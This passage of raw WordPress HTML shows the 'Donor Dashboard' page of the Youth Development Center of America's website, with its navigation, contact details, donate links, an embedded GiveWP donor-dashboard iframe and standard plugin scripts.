					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.counter-1 .edgtf-counter:after {content: '%';}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="page-template-default page page-id-18946 edgt-core-1.2 goodwish-ver-3.6  edgtf-header-standard edgtf-sticky-header-on-scroll-up edgtf-default-mobile-header edgtf-sticky-up-mobile-header edgtf-dropdown-default edgtf-search-covers-header wpb-js-composer js-comp-ver-6.5.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">



<div class="edgtf-wrapper">
    <div class="edgtf-wrapper-inner">
        

<div class="edgtf-top-bar">
        <div class="edgtf-grid">
    		<form action="https://chicagoydca.org/" class="edgtf-search-cover" method="get">
		<div class="edgtf-container">
		<div class="edgtf-container-inner clearfix">
						<div class="edgtf-form-holder-outer">
				<div class="edgtf-form-holder">
					<div class="edgtf-form-holder-inner">
						<input type="text" placeholder="Search here..." name="s" class="edgt_search_field" autocomplete="off" />
						<div class="edgtf-search-close">
							<a href="#">
								<i class="icon_close"></i>
							</a>
						</div>
					</div>
				</div>
			</div>
					</div>
	</div>
	</form>        <div class="edgtf-vertical-align-containers edgtf-30-30-30">
            <div class="edgtf-position-left">
                <div class="edgtf-position-left-inner">
                                            <div id="text-2" class="widget widget_text edgtf-top-bar-widget">			<div class="textwidget"><p>312-809-9322</p>
</div>
		</div><div id="text-3" class="widget widget_text edgtf-top-bar-widget">			<div class="textwidget"><p><a href="mailto:info@chicagoydca.org">info@chicagoydca.org</a></p>
</div>
		</div>
        <a 			data-icon-close-same-position="yes"            style="font-size: 15px;color: 000000"            class="edgtf-search-opener" href="javascript:void(0)">
            <span class="edgtf-icon-ico-moon icomoon-icon-search " ></span>                    </a>
		                                        </div>
            </div>
                            <div class="edgtf-position-center">
                    <div class="edgtf-position-center-inner">
                                            </div>
                </div>
                        <div class="edgtf-position-right">
                <div class="edgtf-position-right-inner">
                                            <div id="text-5" class="widget widget_text edgtf-top-bar-widget">			<div class="textwidget"><a itemprop="url" href="https://chicagoydca.org/contact-us/" target="_self" style="font-weight: 400" class="edgtf-btn edgtf-btn-medium edgtf-btn-transparent" rel="noopener">
	<span class="edgtf-btn-text">Contact Us</span>
    </a>
</div>
		</div><div id="text-6" class="widget widget_text edgtf-top-bar-widget">			<div class="textwidget"><a itemprop="url" href="https://chicagoydca.org/meet-ydca/" target="_self" style="font-weight: 400" class="edgtf-btn edgtf-btn-medium edgtf-btn-transparent" rel="noopener">
	<span class="edgtf-btn-text">About Us</span>
    </a>
</div>
		</div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="edgtf-page-header">
        <div class="edgtf-menu-area" style="">
                    <div class="edgtf-grid">
        			            <div class="edgtf-vertical-align-containers">
                <div class="edgtf-position-left">
                    <div class="edgtf-position-left-inner">
                        
<div class="edgtf-logo-wrapper">
    <a itemprop="url" href="https://chicagoydca.org/" style="height: 687px;">
        <img itemprop="image" class="edgtf-normal-logo" src="https://chicagoydca.org/wp-content/uploads/2020/01/transparent-01-HQ.png" alt="logo"/>
        <img itemprop="image" class="edgtf-dark-logo" src="https://chicagoydca.org/wp-content/uploads/2020/01/transparent-01-HQ.png" alt="dark logo"/>        <img itemprop="image" class="edgtf-light-logo" src="https://chicagoydca.org/wp-content/uploads/2020/01/transparent-01-HQ.png" alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="edgtf-position-right">
                    <div class="edgtf-position-right-inner">
                        
<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
    <ul id="menu-full-screen-menu" class="clearfix"><li id="nav-menu-item-18447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home edgtf-menu-narrow"><a href="https://chicagoydca.org/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Home</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-18520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children edgtf-has-sub edgtf-menu-narrow"><a href="https://chicagoydca.org/meet-ydca/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">About Us</span></span><span class="plus"></span></span></a>
<div class="edgtf-menu-second"><div class="edgtf-menu-inner"><ul>
	<li id="nav-menu-item-18657" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://chicagoydca.org/were-changing-the-game/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Our Commitment</span></span><span class="plus"></span></span></a></li>
	<li id="nav-menu-item-18658" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://chicagoydca.org/meet-ydca/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Our Mission</span></span><span class="plus"></span></span></a></li>
	<li id="nav-menu-item-18962" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://chicagoydca.org/meet-our-team/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Our Team</span></span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children edgtf-has-sub edgtf-menu-narrow"><a href="https://chicagoydca.org/support-us/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Support Us</span></span><span class="plus"></span></span></a>
<div class="edgtf-menu-second"><div class="edgtf-menu-inner"><ul>
	<li id="nav-menu-item-18753" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://chicagoydca.org/support-us/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Donate</span></span><span class="plus"></span></span></a></li>
	<li id="nav-menu-item-18755" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://chicagoydca.org/become-a-volunteer/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Volunteer</span></span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children edgtf-has-sub edgtf-menu-narrow"><a href="https://chicagoydca.org/upcoming-events/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Events</span></span><span class="plus"></span></span></a>
<div class="edgtf-menu-second"><div class="edgtf-menu-inner"><ul>
	<li id="nav-menu-item-18514" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://chicagoydca.org/upcoming-events/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Upcoming Events</span></span><span class="plus"></span></span></a></li>
	<li id="nav-menu-item-18513" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://chicagoydca.org/check-us-out/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Our Gallery</span></span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17868" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow"><a href="https://chicagoydca.org/contact-us__trashed/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Contact</span></span><span class="plus"></span></span></a></li>
</ul></nav>

                                                    <div id="text-17" class="widget widget_text edgtf-header-widget">			<div class="textwidget"><a itemprop="url" href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&#038;hosted_button_id=3X46YNQ24RFFA&#038;source=url" target="_self" style="color: #ffb422;font-size: 14px;font-weight: 700" class="edgtf-btn edgtf-btn-medium edgtf-btn-transparent edgtf-btn-custom-hover-color" data-hover-color="#000000" rel="noopener">
	<span class="edgtf-btn-text">Donate</span>
    </a>
</div>
		</div>                                            </div>
                </div>
            </div>
                </div>
            </div>
        
<div class="edgtf-sticky-header">
    <form action="https://chicagoydca.org/" class="edgtf-search-cover" method="get">
		<div class="edgtf-container">
		<div class="edgtf-container-inner clearfix">
						<div class="edgtf-form-holder-outer">
				<div class="edgtf-form-holder">
					<div class="edgtf-form-holder-inner">
						<input type="text" placeholder="Search here..." name="s" class="edgt_search_field" autocomplete="off" />
						<div class="edgtf-search-close">
							<a href="#">
								<i class="icon_close"></i>
							</a>
						</div>
					</div>
				</div>
			</div>
					</div>
	</div>
	</form>    <div class="edgtf-sticky-holder">
                <div class=" edgtf-vertical-align-containers">
                <div class="edgtf-position-left">
                    <div class="edgtf-position-left-inner">
                        
<div class="edgtf-logo-wrapper">
    <a itemprop="url" href="https://chicagoydca.org/" style="height: 687px;">
        <img itemprop="image" class="edgtf-normal-logo" src="https://chicagoydca.org/wp-content/uploads/2020/01/transparent-01-HQ.png" alt="logo"/>
        <img itemprop="image" class="edgtf-dark-logo" src="https://chicagoydca.org/wp-content/uploads/2020/01/transparent-01-HQ.png" alt="dark logo"/>        <img itemprop="image" class="edgtf-light-logo" src="https://chicagoydca.org/wp-content/uploads/2020/01/transparent-01-HQ.png" alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="edgtf-position-right">
                    <div class="edgtf-position-right-inner">
						
<nav class="edgtf-main-menu edgtf-drop-down edgtf-sticky-nav">
    <ul id="menu-full-screen-menu-1" class="clearfix"><li id="sticky-nav-menu-item-18447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home edgtf-menu-narrow"><a href="https://chicagoydca.org/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Home</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-18520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children edgtf-has-sub edgtf-menu-narrow"><a href="https://chicagoydca.org/meet-ydca/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">About Us</span></span><span class="plus"></span></span></a>
<div class="edgtf-menu-second"><div class="edgtf-menu-inner"><ul>
	<li id="sticky-nav-menu-item-18657" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://chicagoydca.org/were-changing-the-game/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Our Commitment</span></span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-18658" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://chicagoydca.org/meet-ydca/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Our Mission</span></span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-18962" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://chicagoydca.org/meet-our-team/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Our Team</span></span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-18752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children edgtf-has-sub edgtf-menu-narrow"><a href="https://chicagoydca.org/support-us/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Support Us</span></span><span class="plus"></span></span></a>
<div class="edgtf-menu-second"><div class="edgtf-menu-inner"><ul>
	<li id="sticky-nav-menu-item-18753" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://chicagoydca.org/support-us/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Donate</span></span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-18755" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://chicagoydca.org/become-a-volunteer/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Volunteer</span></span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-18378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children edgtf-has-sub edgtf-menu-narrow"><a href="https://chicagoydca.org/upcoming-events/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Events</span></span><span class="plus"></span></span></a>
<div class="edgtf-menu-second"><div class="edgtf-menu-inner"><ul>
	<li id="sticky-nav-menu-item-18514" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://chicagoydca.org/upcoming-events/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Upcoming Events</span></span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-18513" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://chicagoydca.org/check-us-out/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Our Gallery</span></span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-17868" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow"><a href="https://chicagoydca.org/contact-us__trashed/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Contact</span></span><span class="plus"></span></span></a></li>
</ul></nav>

                                                    
        <a 			data-icon-close-same-position="yes"            style="font-size: 15px;color: 000000"            class="edgtf-search-opener" href="javascript:void(0)">
            <span class="edgtf-icon-ico-moon icomoon-icon-search " ></span>                    </a>
		    <div id="text-33" class="widget widget_text edgtf-sticky-right">			<div class="textwidget"><a itemprop="url" href="http://goodwish.edge-themes.com/donations/for-school-based-programs/" target="_self" style="color: #ffb422;font-size: 14px;font-weight: 700" class="edgtf-btn edgtf-btn-medium edgtf-btn-transparent edgtf-btn-custom-hover-color" data-hover-color="#000000" rel="noopener">
	<span class="edgtf-btn-text">Donate</span>
    </a></div>
		</div>                                            </div>
                </div>
            </div>
                </div>
</div>

</header>


<header class="edgtf-mobile-header">
    <div class="edgtf-mobile-header-inner">
                <div class="edgtf-mobile-header-holder">
            <div class="edgtf-grid">
                <div class="edgtf-vertical-align-containers">
                                            <div class="edgtf-mobile-menu-opener">
                            <a href="javascript:void(0)">
                    <span class="edgtf-mobile-opener-icon-holder">
                        <i class="edgtf-icon-font-awesome fa fa-bars " ></i>                    </span>
                            </a>
                        </div>
                                                                <div class="edgtf-position-center">
                            <div class="edgtf-position-center-inner">
                                
<div class="edgtf-mobile-logo-wrapper">
    <a itemprop="url" href="https://chicagoydca.org/" style="height: 687px">
        <img itemprop="image" src="https://chicagoydca.org/wp-content/uploads/2020/01/transparent-01-HQ.png" alt="mobile logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="edgtf-position-right">
                        <div class="edgtf-position-right-inner">
                            <div id="text-34" class="widget widget_text edgtf-right-from-mobile-logo">			<div class="textwidget"><a itemprop="url" href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&#038;hosted_button_id=3X46YNQ24RFFA&#038;source=url" target="_self" style="color: #fcbf48;font-size: 14px;font-weight: 700" class="edgtf-btn edgtf-btn-medium edgtf-btn-transparent edgtf-btn-custom-hover-color" data-hover-color="#30459c" rel="noopener">
	<span class="edgtf-btn-text">Donate</span>
    </a>
</div>
		</div>                        </div>
                    </div>
                </div> <!-- close .edgtf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="edgtf-mobile-nav">
		<div class="edgtf-grid">
			<ul id="menu-full-screen-menu-2" class=""><li id="mobile-menu-item-18447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://chicagoydca.org/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-18520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  edgtf-has-sub"><a href="https://chicagoydca.org/meet-ydca/" class=""><span>About Us</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-18657" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://chicagoydca.org/were-changing-the-game/" class=""><span>Our Commitment</span></a></li>
	<li id="mobile-menu-item-18658" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://chicagoydca.org/meet-ydca/" class=""><span>Our Mission</span></a></li>
	<li id="mobile-menu-item-18962" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://chicagoydca.org/meet-our-team/" class=""><span>Our Team</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-18752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  edgtf-has-sub"><a href="https://chicagoydca.org/support-us/" class=""><span>Support Us</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-18753" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://chicagoydca.org/support-us/" class=""><span>Donate</span></a></li>
	<li id="mobile-menu-item-18755" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://chicagoydca.org/become-a-volunteer/" class=""><span>Volunteer</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-18378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  edgtf-has-sub"><a href="https://chicagoydca.org/upcoming-events/" class=""><span>Events</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-18514" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://chicagoydca.org/upcoming-events/" class=""><span>Upcoming Events</span></a></li>
	<li id="mobile-menu-item-18513" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://chicagoydca.org/check-us-out/" class=""><span>Our Gallery</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-17868" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://chicagoydca.org/contact-us__trashed/" class=""><span>Contact</span></a></li>
</ul>		</div>
	</nav>

    </div>
</header> <!-- close .edgtf-mobile-header -->



                    <a id='edgtf-back-to-top'  href='#'>
                <span class="edgtf-icon-stack edgtf-front-side">
                     <span aria-hidden="true" class="edgtf-icon-font-elegant arrow_up  " ></span>                </span>
            </a>
                
        <div class="edgtf-content" >
                        <div class="edgtf-content-inner">	
    <div class="edgtf-title edgtf-standard-type edgtf-content-left-alignment edgtf-title-medium-text-size edgtf-animation-no edgtf-title-without-border" style="height:166px;" data-height="166" >
        <div class="edgtf-title-image"></div>
        <div class="edgtf-title-holder" style="height:166px;">
            <div class="edgtf-container clearfix">
                <div class="edgtf-container-inner">
                    <div class="edgtf-title-subtitle-holder" style="">
                        <div class="edgtf-title-subtitle-holder-inner">
                                                        <h1 ><span>Donor Dashboard</span></h1>
								                                                                                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

		<div class="edgtf-container">
				<div class="edgtf-container-inner clearfix">

												<div style="position: relative; max-width: 100%;"><iframe
				name="give-embed-donor-profile"
				src="https://chicagoydca.org/?give-embed=donor-dashboard&#038;accent-color=%2368bb6c#/dashboard"
				
				data-autoScroll="1"
				onload="if( 'undefined' !== typeof Give ) { Give.initializeIframeResize(this) }"
				style="border: 0;visibility: hidden;min-height: 776px; width: 100%; max-width: 100% !important;"></iframe>
<div class="iframe-loader"
     style="width: 100%; height: 100%; min-height: 790px; position: absolute; top: 0; left: 0; pointer-events: none;">
    <div style="
		background: white;
		width: calc(90% - 12px);
		height: 100%;
		max-width: 920px;
		margin: 8px auto;
		border-radius: 8px;
		display: flex;
		align-items: center;
		justify-content: center;
		-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14),
			0 3px 1px -2px rgba(0, 0, 0, 0.2),
			0 1px 5px 0 rgba(0, 0, 0, 0.12);
		box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14),
			0 3px 1px -2px rgba(0, 0, 0, 0.2),
			0 1px 5px 0 rgba(0, 0, 0, 0.12);
		">
        <div style="
            pointer-events: none;
            height: 90px;
            width: 90px;
            background-image: url(&quot;data:image/svg+xml;charset=utf8,%3C?xml version='1.0' encoding='utf-8'?%3E%3C!-- Generator: Adobe Illustrator 24.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 349 348' style='enable-background:new 0 0 349 348;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0{fill:%2368bb6c;} %3C/style%3E%3Cpath class='st0' d='M25.1,204.57c-13.38,0-24.47-10.6-24.97-24.08C0.04,178.09,0,175.97,0,174C0,77.78,78.28-0.5,174.5-0.5 c13.81,0,25,11.19,25,25s-11.19,25-25,25C105.85,49.5,50,105.35,50,174c0,1.37,0.03,2.85,0.1,4.65c0.51,13.8-10.27,25.39-24.07,25.9 C25.72,204.56,25.41,204.57,25.1,204.57z'/%3E%3Cpath class='st0' d='M174.5,348.5c-13.81,0-25-11.19-25-25c0-13.81,11.19-25,25-25c68.65,0,124.5-55.85,124.5-124.5 c0-1.38-0.03-2.85-0.1-4.65c-0.51-13.8,10.26-25.4,24.06-25.91c13.83-0.53,25.4,10.26,25.91,24.06c0.09,2.39,0.13,4.51,0.13,6.49 C349,270.22,270.72,348.5,174.5,348.5z'/%3E%3C/svg%3E&quot;);
            animation: spin 0.6s linear infinite;
            "></div>
    </div>
</div>
</div>
																	</div>
			</div>
	</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer >
	<div class="edgtf-footer-inner clearfix">

		
<div class="edgtf-footer-top-holder">
	<div class="edgtf-footer-top edgtf-footer-top-aligment-left">
		
		<div class="edgtf-container">
			<div class="edgtf-container-inner">

		<div class="edgtf-two-columns-50-50 clearfix">
	<div class="edgtf-two-columns-50-50-inner">
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				<div id="text-10" class="widget edgtf-footer-column-1 widget_text"><h4 class="edgtf-footer-widget-title">Contact Us</h4>			<div class="textwidget"></div>
		</div><div id="text-11" class="widget edgtf-footer-column-1 widget_text">			<div class="textwidget"><h6 style="color: #ffffff">Phone<span style="color: #ffb422">  312-809-9322 </span></h6></div>
		</div><div id="text-12" class="widget edgtf-footer-column-1 widget_text">			<div class="textwidget"><h6 style="color: #ffffff">Mailing Address<span style="color: #ffb422">  Youth Development Center of America P.O. Box 1732 
Calumet City, IL 60409
</span></h6></div>
		</div><div id="custom_html-2" class="widget_text widget edgtf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><h6 style="color: #ffffff">Email<span style="color: #ffb422">  info@chicagoydca.org
</span></h6></div></div>			</div>
		</div>
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				<div class="edgtf-two-columns-50-50 clearfix">
					<div class="edgtf-two-columns-50-50-inner">
						<div class="edgtf-column footer_col2">
							<div class="edgtf-column-inner">
								<div id="nav_menu-2" class="widget edgtf-footer-column-2 widget_nav_menu"><h4 class="edgtf-footer-widget-title">Get To Know Us</h4><div class="menu-footer-custom-menu-container"><ul id="menu-footer-custom-menu" class="menu"><li id="menu-item-18759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18759"><a href="https://chicagoydca.org/meet-ydca/">About Us</a></li>
<li id="menu-item-18757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18757"><a href="https://chicagoydca.org/contact-us__trashed/">We&#8217;d Love To Hear From You</a></li>
<li id="menu-item-18761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18761"><a href="https://chicagoydca.org/our-programs/">Our Programs</a></li>
<li id="menu-item-18758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18758"><a href="https://chicagoydca.org/meet-our-team/">Our Team</a></li>
<li id="menu-item-18762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18762"><a href="https://chicagoydca.org/support-us/">Donate</a></li>
</ul></div></div>							</div>
						</div>
						<div class="edgtf-column footer_col3">
							<div class="edgtf-column-inner">
								<div id="search-6" class="widget edgtf-footer-column-3 widget_search"><h4 class="edgtf-footer-widget-title">Search</h4><form method="get" id="searchform" action="https://chicagoydca.org/">
	 <div class="edgtf-search-wrapper">
		<input type="text" value="" placeholder="Type here..." name="s" id="s" />
		<input type="submit" id="searchsubmit" value="&#x55;" />
	</div>
</form></div>
        <a class="edgtf-social-icon-widget-holder" data-hover-color="#ffb422" style="color: #808080;font-size: 16px;margin: 0px 15px 0px 0px" href="https://facebook.com/thinkYDCA" target="_blank">
            <span class="edgtf-social-icon-widget icomoon-icon-facebook"></span>        </a>
    
        <a class="edgtf-social-icon-widget-holder" data-hover-color="#ffb422" style="color: #808080;font-size: 16px" href="https://www.instagram.com/chicago_ydca" target="_blank">
            <span class="edgtf-social-icon-widget icomoon-icon-instagram"></span>        </a>
    							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>

<div class="edgtf-footer-bottom-holder">
	<div class="edgtf-footer-bottom-holder-inner">
					<div class="edgtf-container">
				<div class="edgtf-container-inner">

		<div class="edgtf-two-columns-50-50 clearfix">
	<div class="edgtf-two-columns-50-50-inner">
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				<div id="text-14" class="widget edgtf-footer-bottom-left widget_text">			<div class="textwidget"><p>© 2020-2023 Youth Development Center of America, All rights reserved</p>
</div>
		</div>			</div>
		</div>
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				<div id="text-15" class="widget edgtf-footer-bottom-left widget_text">			<div class="textwidget"><p>Powered by <a href="https://totalimagecg.com/" target="_blank" rel="noopener">Total Image Consulting Group, Inc.</a></p>
</div>
		</div>			</div>
		</div>
	</div>
</div>				</div>
			</div>
				</div>
	</div>

	</div>
</footer>

</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div class="simple-banner simple-banner-text" style="display:none !important"></div><link rel='stylesheet' id='rs-plugin-settings-css' href='https://chicagoydca.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/chicagoydca.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
